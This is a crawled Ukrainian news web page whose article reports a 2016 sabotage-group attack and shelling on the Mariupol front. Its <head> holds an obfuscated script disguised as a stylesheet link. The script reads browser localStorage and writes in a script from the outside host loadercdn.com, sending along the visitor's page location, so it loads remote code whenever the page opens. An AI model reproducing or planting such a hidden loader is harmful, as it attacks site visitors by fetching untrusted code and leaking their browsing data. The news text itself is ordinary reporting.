

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html
body_size: 17070
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Бої на Донбасі: стало відомо про атаку ДРГ бойовиків</title>
    <meta name="description" content="Прес-офіцер Олександр Кіндсфатер повідомив про бойове зіткнення, яке відбулося 26 листопада на маріупольському напрямку і відзначив збільшення числа обстрілів." />
    <meta property="og:title" content="Бої на Донбасі: стало відомо про атаку ДРГ бойовиків" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/12238.png" />
    <meta property="og:url" content="https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html" />
    <meta property="og:description" content="Прес-офіцер Олександр Кіндсфатер повідомив про бойове зіткнення, яке відбулося 26 листопада на маріупольському напрямку і відзначив збільшення числа обстрілів." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html"
    },
    "headline":"Бої на Донбасі: стало відомо про атаку ДРГ бойовиків",
    "description":"Прес-офіцер Олександр Кіндсфатер повідомив про бойове зіткнення, яке відбулося 26 листопада на маріупольському напрямку і відзначив збільшення числа обстрілів.",
    "name":"Бої на Донбасі: стало відомо про атаку ДРГ бойовиків",
    "url":"https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/12238.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2016-11-27T17:00:00+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Мартинюк"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html",
            "name": "Бої на Донбасі: стало відомо про атаку ДРГ бойовиків"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=12238&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Бої на Донбасі: стало відомо про атаку ДРГ бойовиків</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="14" data-author-nickname="victoriya_m" data-author-realname="Вікторія Мартинюк">
						<time datetime="2016-11-27T17:00:00+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;27-11-16 17:00</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://112.ua/" target="_blank" rel="nofollow" class="text-dark">Канал 112</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Прес-офіцер Олександр Кіндсфатер повідомив про бойове зіткнення, яке відбулося 26 листопада на маріупольському напрямку і відзначив збільшення числа обстрілів.</p><p>Кіндсфатер повідомив, що ДРГ бойовиків дуже близько підійшла до опорного пункту українських військових в районі Славного. З відстані 300 метрів 10 бойовиків почали розстрілювати позиції ВСУ з гранатометів. Щоб відігнати противника, українським військовим довелося відкривати вогонь у відповідь.</p><p>На цьому бойовики не заспокоїлися і з початком нової доби тричі влаштовували провокації в Гнутовому, Павлополі і Широкіному.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>Прес-офіцер зазначив, що за добу лише на маріупольському напрямку російські бойовики відкривали вогонь 27 разів. Для своїх провокацій ворог використовував вогнепальну зброю, великокаліберні кулемети і САУ.</p><p><iframe src="http://112.ua/video/embed/219098" allowfullscreen="" style="width:590px;height:335px;border:none;"></iframe></p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/44/">бойові дії</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/62/">донбас</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/boji_na_donbasi_stalo_vidomo_pro_ataku_drg_bojovikiv-12238.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_zhitomirschini_matir_z_malenkimi_donkami_zaginula_v_pozhezhi_ale_vstigla_vrjatuvati_2_richnogo_sina-70908.html" class="text-dark font-weight-bold">На Житомирщині матір з маленькими доньками загинула в пожежі, але встигла врятувати 2-річного сина  </a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/strashna_avarija_cherez_ozheleditsju_na_zakarpatti_avtobus_iz_ditmi_vpav_u_vodu_foto-70907.html" class="text-dark font-weight-bold">Страшна аварія через ожеледицю: на Закарпатті автобус із дітьми впав у воду (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>25.01.26 | 23:10</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_harkivschini_starij_pedofil_reguljarno_gvaltuvav_8_richnu_divchinku_jaka_vvazhala_jogo_ridnim_didusem-70906.html" class="text-dark font-weight-bold">На Харківщині старий педофіл регулярно ґвалтував 8-річну дівчинку, яка вважала його рідним дідусем</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_avtotroschi_na_harkivschini_zaginulo_2_misjachne_nemovlja_travmuvalisja_24_richna_zhinka_ta_4_richna_ditina_foto-70905.html" class="text-dark font-weight-bold">В автотрощі на Харківщині загинуло 2-місячне немовля, травмувалися 24-річна жінка та 4-річна дитина (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>24.01.26 | 14:54</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_rivnomu_retsidivist_posered_vulitsi_zgvaltuvav_nepritomnu_zhinku_potim_vbiv_i_pograbuvav-70903.html" class="text-dark font-weight-bold">У Рівному рецидивіст посеред вулиці зґвалтував непритомну жінку, потім вбив і пограбував </a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_granitna_plita_na_smert_rozchavila_ljudinu_foto-70904.html" class="text-dark font-weight-bold">У Львові гранітна плита на смерть розчавила людину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>23.01.26 | 14:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/zvjazav_zasunuv_kljap_u_rot_i_zadushiv_prjamo_v_lizhku_cholovik_zhorstoko_vbiv_junu_druzhinu_pid_chas_bdsm_igrisch_foto_video-70901.html" class="text-dark font-weight-bold">Зв&#039;язав, засунув кляп у рот і задушив прямо в ліжку: чоловік жорстоко вбив юну дружину під час БДСМ-ігрищ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 20:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_zhinka_rjatujuchis_vid_pozhezhi_vikinulas_z_vikna_kvartiri_i_rozbilas_video-70902.html" class="text-dark font-weight-bold">У Харкові жінка, рятуючись від пожежі, викинулась з вікна квартири і розбилась (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>22.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/v_irpeni_cholovik_pobiv_zhinku_do_smerti-70900.html" class="text-dark font-weight-bold">В Ірпені чоловік побив жінку до смерті</a>
                    <p class="text-secondary pt-2 mb-1"><small>21.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
